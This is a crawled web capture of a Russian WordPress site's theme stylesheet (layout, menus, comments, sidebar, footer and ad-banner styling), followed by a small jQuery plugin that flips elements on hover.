    font-family: 'Roboto', sans-serif;
}

.mobile_menu li a:before,
.mobile_menu li span:before {
    position: absolute;
    left: 15px;
    top: 50%;
    width: 9px;
    height: 15px;
    margin-top: -7.5px;
    background: url('img/sidebar_menu_a.png');
    content: "";
}

.mobile_menu li a:hover {
    background: #f0f3f6;
}

.mobile_menu li a:hover:before {
    background-position: right top;
}

.mobile_menu li span {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #f0f3f6;
    font-family: 'Roboto', sans-serif;
}

.mobile_menu li span:before {
    background-position: right top;
}

.close_menu {
    width: 30px;
    height: 22px;
    background: url('img/close_menu.png');
    float: right;
    margin: 15px 10px 0 0;
    cursor: pointer;
}

.menu_icon {
    width: 30px;
    height: 22px;
    cursor: pointer;
    background: url('img/menu_icon.png');
    position: absolute;
    top: 47px; 
    right: 20px;
    display: none;
}


/* Content */

#container {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 25px 0;
    background: #ffffff;
    box-shadow: 0px 0px 20px 5px rgba(0, 0, 0, 0.15);
}

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 30px 290px 30px 20px;
}

.content, .post {
    width: 100%;
    float: left;
}

#container .breadcrumbs {
    width: 100%; 
    clear: both;
    color: #9bb0c7;
    font-size: 13px;
}

#container .breadcrumbs a {
    color: #9bb0c7;
    font-size: 13px;
    text-decoration: none;
    font-weight: normal;
}

.post .entry iframe[src] {
    display: block;
    max-width: 100%;
    margin: 10px auto;
}

.iframe_before {
    height: auto;
    width: auto;
    display: table;
    margin: 0 auto;
}

.iframe_before .title {
    overflow: hidden;
    background: url('img/iframe_title.png');
    width: 60px;
    position: relative;
    height: 30px;
    margin-left: 40px;
}

.kc__wrap {
    border: 2px solid #9bb0c7;
    float: left;
    clear: both;
    border-radius: 20px;
    margin: 0 0 25px 0;
    width: 100%;
}

.kc-title {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px;
    font-size: 13px;
    font-weight: bold;
    color: #3e4459;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.kc-title:before {
    background: url('img/contents.png');
    width: 10px;
    height: 6px;
    content: "";
    position: absolute;
    top: 24px;
    left: 125px;
}

.kc-title.active:before {
    background: url('img/contents_hover.png');
}

.content ul.contents {
    width: 100%;
    float: left;
    clear: both;
    margin: 0;
    padding: 0 20px 20px 20px;
}

.content ul.contents li {
    padding: 0 0 0 20px;
    background: none;
    line-height: 22px;
    margin: 6px 0;
    position: relative;
}

.content ul.contents li:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #0e83c0;
    position: absolute;
    left: 0;
    top: 6px;
}


.content ul.contents a {
    font-size: 14px;
    color: #3e4459;
    text-decoration: none;
    font-weight: normal;
}

.content ul.contents a:hover {
    color: #0e83c0;
}

.content p,
.post-content-text p {
    font-size: 15px;
    color: #484848;
    line-height: 24px;
    padding: 6px 0;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 10px auto;
}

.alignleft, div.alignleft {
    display: block;
    float: left;
    margin: 10px 15px 15px 0;
}

.alignright, div.alignright {
    display: block;
    float: right;
    margin: 10px 0 15px 15px;
}

.content img,
.post-content-text img {
    border: 1px solid #c4d2e1;
    max-width: 100%;
    height: auto;
}

.content iframe[src] {
    max-width: 100%;
}

.content img.not_found_img {
    border: none;
}

.wp-caption img {
    max-width: 100%;
    height: auto;
    width: 100%;
    vertical-align: bottom;
}

.wp-caption-text {
    background: #f0f3f6;
    text-align: center;
    color: #484848;
    font-size: 14px;
    line-height: 21px;
    padding: 10px;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
}

.brand_pk_left {
	top: 110px;
	left:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.brand_mobile {
	z-index: 3; 
	display: none;
	margin: 0 auto;
}

.brand_mobile_top { top: 0; }

.brand_mobile_bottom { 
    bottom: 0; 
	position: fixed;
	width: 100%;
	height: auto;
	z-index: 99999;
}

.img_top {
    width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_mobile_top { 
	width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_pk_right {
	top: 110px;
	right:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.fixed_brand {
    top: 0;	
}

.brand_mobile_top {
    top: 0;
    position: fixed;
    left: 0;	
}

.wpulike {
    float: right;
}

.brand_mobile_bottom {
    bottom: 0;
    position: fixed;
    left: 0;	
	max-width: 100%;
}

.brand_mobile_bottom_nofixed {
    max-width: 100%;
}

.brand_pk_top {
	width: 100%;
	height: auto;
	z-index: 9999;
	display: table
}

.fixed_brand_top {
    top: 0;
	left: 0;
	position: fixed;
	z-index: 9999;
}

.fixed_pk_top {
    transition:All 1s ease;
}

.brand_pk_left_and_link,
.brand_pk_right_and_link {
    cursor: pointer;	
}

.mobile1, .mobile2, .mobile3 {
    display: none;
}

@media screen and (max-width: 1024px) {
    .mobile3 {
	    display: block;
	}
}

@media screen and (max-width: 667px) {
    .mobile2 {
	    display: block;
	}
	.mobile3 {
	    display: none;
	}
}

@media screen and (max-width: 414px) {
    .mobile1 {
	    display: block;
	}
	.mobile2 {
	    display: none;
	}
	.mobile3 {
	    display: none;
	}
}

@media screen and (max-width: 1024px) {
    .brand_mobile {
	    display: block;	
	}
	.brand_pk_left,
	.brand_pk_right,
    .brand_pk_top	{
	    display: none;	
	}	
	#toTop {
	    bottom: 100px;
	}
}

.content h1,
.article-title-prime {
    width: 100%;
    display: block;
    clear: both;
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 60px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 26px;
    text-transform: uppercase;
    margin: 15px 0 25px 0;
    background: url('img/h1.png') 20px top repeat-y;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content h2 {
    border: 1px solid #c4d2e1;
    padding: 10px 20px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 19px;
    line-height: 24px;
    text-transform: uppercase;
    margin: 10px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content h3 {
    border: 1px solid #c4d2e1;
    padding: 10px 20px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 17px;
    line-height: 23px;
    text-transform: uppercase;
    margin: 10px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content h4 {
    border: 1px solid #c4d2e1;
    padding: 10px 20px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 16px;
    line-height: 21px;
    text-transform: uppercase;
    margin: 10px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content table {
    width: 100%;
    margin: 10px 0;
}

.content table thead {
    width: 100%;
    background: #f0f3f6;
    border-top: 1px solid #c4d2e1;
    border-left: 1px solid #c4d2e1;
    border-right: 1px solid #c4d2e1;
}

.content table thead th {
    height: auto !important;
    text-align: center;
    padding: 12px 10px;
    color: #3e4459;
    font-size: 15px;
}

.content a,
.tab-container a {
    font-size: 15px;
    color: #0e83c0;
    font-weight: bold;
    text-decoration: none;
}

.content a:hover,
.tab-container a:hover {
    text-decoration: underline;
    color: #3e4459;
}

.content a.not_found_link {
    font-weight: normal;
    color: #ffffff;
    background: #0e83c0;
    padding: 2px 4px;
}

.content a.not_found_link:hover {
    text-decoration: none;
    background: #3e4459;
}

.content blockquote {
    margin: 10px 0;
    padding: 14px 20px 14px 40px;
    border-radius: 20px;
    position: relative;
    background: #f0f3f6;
}

.content blockquote:before {
    position: absolute;
    height: 60%;
    top: 20%;
    left: 20px;
    width: 5px;
    background: #0e83c0;
    content: "";
}

.content table td {
    border: 1px solid #c4d2e1;
    padding: 15px;
}

.post ul,
.post-content-text ul {
    margin: 10px 0 10px 40px;
}

.post ul li,
.post-content-text ul li {
    line-height: 24px;
    color: #484848;
    font-size: 15px;
    background: url('img/ul_li.png') left 3px no-repeat;
    padding: 3px 0 3px 30px;
}

.post ol,
.post-content-text ol {
    margin: 10px 0 10px 40px;
    counter-reset: li;
}

.post ol li,
.post-content-text ol li {
    line-height: 24px;
    color: #484848;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 40px;
}

.post ol li:before,
.post-content-text ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    left: 0;
    top: 2px;
    height: 25px;
    width: 25px;
    line-height: 25px;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
    color: #ffffff;
    background: #0e83c0;
    border-radius: 100%;
}

.content .related_posts {
    width: 100%;
    float: left;
    clear: both;
    margin: 40px 0 0 0;
}

.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 50px 0 0 0;
}

.content .related_posts .title {
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 40px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 24px;
    text-transform: uppercase;
    margin: 0 0 25px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    position: relative;
}

.comments_block .title {
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 40px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 24px;
    text-transform: uppercase;
    margin: 0 0 15px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    position: relative;
}

.content .related_posts .title:before,
.comments_block .title:before {
    position: absolute;
    left: 20px;
    top: 0;
    height: 100%;
    width: 5px;
    content: "";
    background: #0e83c0;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    text-transform: uppercase;
    margin: 25px 0 15px 0;
}

#comments {
    width: 100%;
    float: left;
    clear: both;
}

.content ol.commentlist {
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
    clear: both;
}

.content ol.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    background: #f0f3f6;
    padding: 20px;
    margin: 10px 0;
    position: relative;
    border-radius: 20px;
}

.fn {
    width: 100%;
    float: left;
    color: #3e4459;
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
    clear: both;
    margin: 0 0 10px 0;
}

.content ol.commentlist li p {
    color: #484848;
    font-size: 15px;
    line-height: 24px;
}

.comment_form, #respond, #commentform {
    width: 100%;
    float: left;
    clear: both;
}

#commentform label {
    float: left;
    clear: both;
    color: #ffffff;
    font-size: 13px;
    padding: 2px 10px;
    background: #0e83c0;
    width: auto;
}

#commentform textarea {
    width: 100%;
    float: left;
    clear: both;
    width: 100%;
    height: 90px;
    max-width: 100%;
    max-height: 300px;
    font-family: Arial;
    font-size: 15px;
    padding: 10px;
    color: #484848;
    border: 2px solid #c4d2e1;
    margin: 0 0 15px 0;
}

#commentform input[type="text"] {
    width: 100%;
    float: left;
    clear: both;
    height: 40px;
    border: 2px solid #c4d2e1;
    font-family: Arial;
    font-size: 15px;
    margin: 0 0 25px 0;
    padding: 0 10px;
    color: #484848;
}

#commentform input[type="text"]:focus,
#commentform textarea:focus {
    border: 2px solid #c4d2e1;
    outline: none;
}

#commentform input[type="submit"]:focus {
    border: none;
    outline: none;
}

#commentform input[type="submit"] {
    float: left;
    clear: both;
    padding: 14px 33px;
    color: #3e4459;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    border: none;
    cursor: pointer;
    position: relative;
    display: block;
    border: 2px solid #99aec5;
    border-radius: 20px;
    background: #fff;
}

#commentform input[type="submit"]:hover {
    border: 2px solid #3e4459;
}

.content .related_posts ol {
    margin: 0;
    padding: 0;
}

.content .related_posts li {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
    padding: 0;
}

.content .related_posts li:before {
    content: "";
    display: none;
}

.content .related_posts li:last-child {
    margin-right: 0;
}

.content .related_posts li img {
    width: 100%;
    height: auto;
    cursor: pointer;
    float: left;
    border: 1px solid #dadada;
}

.content .related_posts li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    padding: 15px 0 0 0;
    text-align: center;
    color: #3e4459;
    font-size: 17px;
    line-height: 22px;
    font-family: 'Roboto', sans-serif;
    text-decoration: none;
    font-weight: normal;
}

.content .related_posts li:hover a {
    text-decoration: none;
    color: #1a7aad;
}

.content .related_posts li:hover img {
    opacity: 0.8;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 0 0 0;
    border-top: 2px solid #f0f3f6;
    margin: 30px 0 0 0;
}

.after_article .rating {
    float: left;
}

.after_article .social {
    float: right;
    position: relative;
}

.after_article .social:before {
    content: "Поделитесь ссылкой с друзьями:";
    position: absolute;
    color: #484848;
    font-size: 15px;
    top: 3px;
    left: -250px;
}

.cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
}

.cat_block .title {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 60px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 26px;
    text-transform: uppercase;
    margin: 0 0 25px 0;
    background: url('img/h1.png') 20px top repeat-y;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.post_one {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
    padding: 0;
}

.post_one img {
    width: 100%;
    height: auto;
    cursor: pointer;
    float: left;
    border: 1px solid #dadada;
}

.post_one:last-child {
    margin-right: 0;
}

.post_one a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    padding: 15px 0 0 0;
    text-align: center;
    color: #3e4459;
    font-size: 18px;
    line-height: 22px;
    font-family: 'Roboto', sans-serif;
    text-decoration: none;
    font-weight: normal;
    position: relative;
}

.post_one a:before {
    position: absolute;
    content: "";
    width: 40px;
    height: 3px;
    background: #0e83c0;
    left: 50%;
    margin-left: -20px;
    bottom: -15px;
}

.post_one:hover img {
    opacity: 0.8;
}

.post_one:hover a {
    text-decoration: none;
    color: #1a7aad;
}

.post_one:hover a:before {
    background: #9aafc6;
}

.post_one p {
    color: #646464;
    font-size: 14px;
    line-height: 24px;
    padding: 28px 0 0 0;
    text-align: center;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.home_cat {
    width: 100%;
    float: left;
    clear: both;
    padding: 30px 20px 0 20px;
}

.home_cat > div {
    width: 23.5%;
    float: left;
    border-radius: 100%;
    margin: 0 2% 0 0;
    position: relative;
    overflow: hidden;
    height: 225px;
    cursor: pointer;
    background-size: cover !important;
    background-repeat: no-repeat !important;
}

.home_cat > div:hover {
    border: 4px solid #0e83c0;
    box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.3);
}

.home_cat > div:hover a {
    padding: 25px 10px;
    margin-top: -32.5px;
    background: url('img/home_cat_a2.png') repeat;
}

.home_cat > div a {
    position: absolute;
    text-align: center;
    background: url('img/home_cat_a.png') repeat;
    padding: 10px;
    color: #3e4459;
    font-size: 15px;
    text-transform: uppercase;
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    left: 0;
    top: 50%;
    display: block;
    width: 100%;
    margin-top: -17.5px;
}

.home_cat > div:last-child {
    margin: 0;
}

.home_cat .cat1 {
    background: url('img/cat1.png');
}

.home_cat .cat2 {
    background: url('img/cat2.png');
}

.home_cat .cat3 {
    background: url('img/cat3.png');
}

.home_cat .cat4 {
    background: url('img/cat4.png');
}

.description {
    width: 100%;
    float: left;
    clear: both;
    background: #f0f3f6;
    padding: 20px;
    border-radius: 20px;
    margin: 0 0 35px 0;
}

.archive_posts {
    width: 100%;
    float: left;
    clear: both;
}

.archive_posts .post_one {
    margin-bottom: 30px;
}

.archive_posts .post_one:nth-child(3n) {
    margin-right: 0;
}

.archive_posts .post_one:nth-child(3n+1) {
    clear: both;
}

.content .navigation {
    display: table;
    margin: 0 auto 20px auto;
    clear: both;
    padding: 0 10px 10px 10px;
    border-bottom: 2px solid #9aafc6;
}

.content .navigation a {
    color: #484848;
    font-size: 15px;
    font-weight: normal;
    text-decoration: none;
    position: relative;
    padding: 0 15px;
}

.content .navigation span {
    color: #0e83c0;
    font-size: 15px;
    font-weight: normal;
    text-decoration: none;
    position: relative;
    padding: 0 15px;
}

.content .navigation a:hover:before,
.content .navigation span.current:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    background: #0e83c0;
    bottom: -16px;
}



/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

#sidebar .block,
.lp-sidebar > div {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 35px 0;
}

.search_widget_icon {
    padding: 0 !important;
    width: 100%;
    height: auto !important;
    float: left;
    clear: both;
    margin: 0 0 10px 0;
}

#sidebar .block:last-child,
.lp-sidebar > div:last-child {
    margin-bottom: 0;
}

#sidebar .block .title,
.lp-sidebar .widgettitle,
.lp-sidebar .search_widget_icon {
    width: 100%;
    float: left;
    clear: both;
    text-align: center;
    padding: 25px 0;
    border-top: 2px solid #9aafc6;
    color: #3e4459;
    font-size: 15px;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    position: relative;
}

.lp-sidebar .search_widget_icon {
    padding: 25px 0 !important;
}

.lp-sidebar .search_widget_icon span {
    font-size: 15px !important;
}

#sidebar .block .title:before,
.lp-sidebar .widgettitle:before,
.lp-sidebar .search_widget_icon:before {
    position: absolute;
    width: 50px;
    height: 10px;
    background: #0e83c0;
    content: "";
    left: 50%;
    margin-left: -25px;
    top: -4px;
}

.sidebar_menu, .lp-sidebar .menu-sidebar_menu-container {
    width: 100%;
    float: left;
    clear: both;
}

.sidebar_menu li,
.lp-sidebar .menu-sidebar_menu-container li {
    border-top: 1px solid #c4d2e1;
    width: 100%;
    display: block;
    float: left;
    clear: both;
}

.sidebar_menu li:last-child,
.lp-sidebar .menu-sidebar_menu-container:last-child {
    border-bottom: 1px solid #c4d2e1;
}

.sidebar_menu li a,
.lp-sidebar .menu-sidebar_menu-container a {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #fff;
    font-family: 'Roboto', sans-serif;
}

.sidebar_menu li a:before,
.sidebar_menu li span:before,
.lp-sidebar .menu-sidebar_menu-container a:before,
.lp-sidebar .menu-sidebar_menu-container span:before {
    position: absolute;
    left: 15px;
    top: 50%;
    width: 9px;
    height: 15px;
    margin-top: -7.5px;
    background: url('img/sidebar_menu_a.png');
    content: "";
}

.sidebar_menu li a:hover,
.lp-sidebar .menu-sidebar_menu-container li a:hover {
    background: #f0f3f6;
}

.sidebar_menu li a:hover:before,
.lp-sidebar .menu-sidebar_menu-container li a:hover:before {
    background-position: right top;
}

.sidebar_menu li span,
.lp-sidebar .menu-sidebar_menu-container li span {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #f0f3f6;
    font-family: 'Roboto', sans-serif;
}

.sidebar_menu li span:before,
.lp-sidebar .menu-sidebar_menu-container li span:before {
    background-position: right top;
}

.recent_comments {
    width: 100%;
    float: left;
    clear: both;
}

.recent_comments li:first-child {
    padding-top: 0;
}

.recent_comments li:last-child {
    border-bottom: none;
}

.recent_comments li {
    padding: 15px 0;
    border-bottom: 1px solid #c4d2e1;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.recent_comments li img {
    width: 70px;
    height: 70px;
    border-radius: 100%;
    float: left;
    margin: 0 15px 15px 0;
}

.link_comm span {
    color: #9bb0c7;
    font-size: 12px;
    display: inline;
}

.link_comm p {
    cursor: pointer;
    display: inline;
    font-size: 14px;
    color: #3e4459;
    line-height: 21px;
    font-family: 'Roboto', sans-serif;
}

.link_comm p:hover {
    color: #1a7aad;
}

.name_comm {
    color: #646464;
    font-size: 14px;
    line-height: 21px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    margin: 15px 0 0 0;
}

.name_comm span {
    color: #252525;
    font-family: 'Roboto', sans-serif;
}



/* Footer */

#footer {
    height: 150px;
    width: 100%;
    position: relative;
    background: #3e4459;
}

.footer_logo {
    width: 260px;
    height: 50px;
    position: absolute;
    background: url('img/footer_logo.png');
    left: 0;
    top: 25px;
}

.copy {
    width: 100%;
    padding: 0 20px;
    left: 0;
    text-align: center;
    color: #9bb0c7;
    font-size: 14px;
    top: 90px;
    position: absolute;
}

.copywrite {
    width: 100%;
    padding: 0 20px;
    left: 0;
    text-align: center;
    color: #9bb0c7;
    font-size: 12px;
    top: 115px;
    text-transform: uppercase;
    position: absolute;
}

.counter2 {
    width: 31px;
    height: 31px;
    background: #9bb0c7;
    position: absolute;
    right: 0;
    top: 25px;
}

.footer_menu {
    position: absolute;
    top: 25px;
    right: 150px;
}

.footer_menu li {
    float: left;
    margin: 0 30px 0 0;
}

.footer_menu li:last-child {
    margin-right: 0;
}

.footer_menu a {
    text-decoration: none;
    text-transform: uppercase;
    font-size: 13px;
    color: #ffffff;
    font-family: 'Roboto', sans-serif;
}

.footer_menu a:hover {
    color: #60b0ff;
}

.footer_menu span {
    text-decoration: none;
    text-transform: uppercase;
    font-size: 13px;
    color: #60b0ff;
    font-family: 'Roboto', sans-serif;
}

#toTop {
    width: 45px;
    height: 45px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
}

#toTop:hover {
    background-position: right;
}

.post ul#menu-sidebar_menu {
	    margin: 0;
}

.post ul#menu-sidebar_menu li {
	padding: 0;
	background: none;
}

/* Каталог */

.wrapper .lp-content-inner, .main-article-content {
    background: #fff;
    padding: 30px 30px 30px 20px !important;
}

.textwidget {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 0 0;
}

.lp-sort-block {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 !important;
    margin: 15px 0 !important;
}

.lp-sort-block a {
    color: #464646 !important;
    font-weight: bold !important
}

.lp-not-favorite {
    width: 100%;
    float: left;
    clear: both;
    background: #f6f4f1;
    margin-bottom: 20px !important;
    border-bottom: 0 !important;
    padding: 15px !important;
}

.lp-price_item {
    margin-top: 5px;
    margin-bottom: 5px;
    width: 100%;
    float: left;
    clear: both;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start {
    padding: 14px 33px !important;
    color: #3e4459 !important;
    font-size: 15px !important;
    font-weight: bold !important;
    text-transform: uppercase !important;
    border: none !important;
    cursor: pointer !important;
    position: relative !important;
    display: block !important;
    border: 2px solid #99aec5 !important;
    border-radius: 20px !important;
    background: #fff !important;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start:hover {
    border: 2px solid #3e4459 !important;
    background: #fff !important;
}

.lp-price_head {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 5px 0;
}

.lp-title {
    text-align: left !important;
    padding: 0 0 10px 0;
}

.lp-thumb-org {
    padding-top: 0 !important;
}

.wrapper .lp-sidebar {
    background: #fff;
    padding: 30px 20px 0 0;
    width: 27%;
}

#tab-container {
    width: 100%;
    clear: both;
    margin: 10px 0 0 0;
}

.lp-icon {
    margin-right: 0;
    margin-top: 3px;
    margin-bottom: 3px;
}

.lp-content-prime-archive article {
    clear: both;
    width: 100%;
}

.post-content-text, .lp-price-inner {
    padding: 0 !important;
}



@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo {
        left: 20px;
    }
    .counter,
    .catalog {
        right: 20px;
    }
    #container {
        box-shadow: none;
    }
    .search_block {
        right: 280px;
        left: auto;
    }
}

@media screen and (max-width: 830px) {
    #searchform {
        width: 170px;
    }
}

@media screen and (min-width: 761px) {
    .menu_icon, #menu_mobile {
        display: none !important;
    }
}

@media screen and (max-width: 760px) {
    .container {
        padding: 30px 20px;
    }
	#container .lp-content-inner, #container .main-article-content {
	    padding: 30px 20px 30px 20px !important;
	    width: 100% !important;
	}
	.post .lp-photo-gallery-inner li{
	    padding-left: 0;
		background: none;
	}
	.post ul.x-bullets {
	    margin-left: 0;
	}
	.post .lp-icon {
	    padding-left: 35px;
		left: 0
	}
	.content {
        margin-bottom: 30px;
    }
    #sidebar {
        float: none;
        display: table;
        margin: 0 auto;
    }
    .catalog {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .search_block {
        display: none;
    }
    .footer_menu {
        right: 71px;
    }
    .content table {
        display: block;
        overflow: scroll;
    }
}

@media screen and (max-width: 640px) {
    .footer_menu {
        right: auto;
        left: 20px;
        top: 90px;
    }
    .copy {
        top: 125px;
    }
    .copywrite {
        top: 150px;
    }
    #footer {
        height: 190px;
    }
}

@media screen and (max-width: 570px) {
    .search_block {
        display: none;
    }
}

@media screen and (max-width: 500px) {
    #footer {
        height: 200px;
    }
    .copywrite {
        text-transform: none;
    }
    .home_cat > div {
        width: 48%;
        margin: 0 4% 30px 0;
    }
    .home_cat > div:nth-child(2n) {
        margin-right: 0;
    }
    .social:before {
        display: none;
        content: "";
    }
}

@media screen and (max-width: 400px) {
    .post_one {
        width: 100%;
        margin: 0 0 35px 0;
    }
    .content .related_posts li {
        width: 100%;
        margin: 0 0 25px 0;
    }
    .content .related_posts li:last-child {
        margin-bottom:0;
    }
    .cat_block {
        margin: 0;
    }
    .logo {
        width: 220px;
        height: 55px;
        background-size: 220px 55px;
    }
    #header {
        height: 105px;
    }
    .copywrite {
        top: 170px;
    }
    #footer {
        height: 220px;
    }
    .footer_logo {
        width: 220px;
        height: 42px;
        background-size: 220px 42px;
    }
    .content img {
        float: none;
        margin: 10px auto;
    }
    .content .related_posts li img,
    .post_one img {
        margin: 0;
        float: left;
    }
    .content ul,
    .content ol {
        margin-left: 0;
    }
}

@media screen and (max-width: 1024px) {
	#toTop {
	    bottom: 100px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.m.flip.js
body_size: 1530
content:
/*!
 * M Flip - jQuery Plugin
 * version 0.1 (17 Feb 2015)
 * requires jQuery v1.6 or later
 *
 * Examples at http://codepen.io/unavezfui/pen/Byryep
 *
 * Copyright 2015 Manu Morante - www.manumorante.com
 *
 */
(function($){

  var isTouch   = document.createTouch !== undefined,
    evt_hover = (isTouch)? 'touchstart' : 'mouseover',
    evt_out   = (isTouch)? 'touchend'   : 'mouseout';


  $.fn.extend({
    mflip: function(){
      return this.each(function(){

        var $f = $(this),
          $c,
          rotation = $f.data('rotation');

        $f.html('<div class="m-flip__content">'+ $f.html() +'</div>');
        $c = $('.m-flip__content', $f);

        // Event: Rollover / Touchstart
        $f.bind(evt_hover, function(){

          if( isNaN(rotation) ){
            $c.addClass('active');

          } else {
            $c.css({
              '-webkit-transform': 'rotateY('+ rotation +'deg)',
              '-moz-transform': 'rotateY('+ rotation +'deg)',
              'transform': 'rotateY('+ rotation +'deg)'
            });
          }

          // Event: Rollout / Touchend
        }).bind(evt_out, function(){

          if( isNaN(rotation) ){
            $c.removeClass('active');

          }else{
            $c.css({
              '-webkit-transform': 'rotateY(0deg)',
              '-moz-transform': 'rotateY(0deg)',
              'transform': 'rotateY(0deg)'
            });
          }

        });
      });
    }
  });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.plainmodal.min.js
body_size: 6027
content:
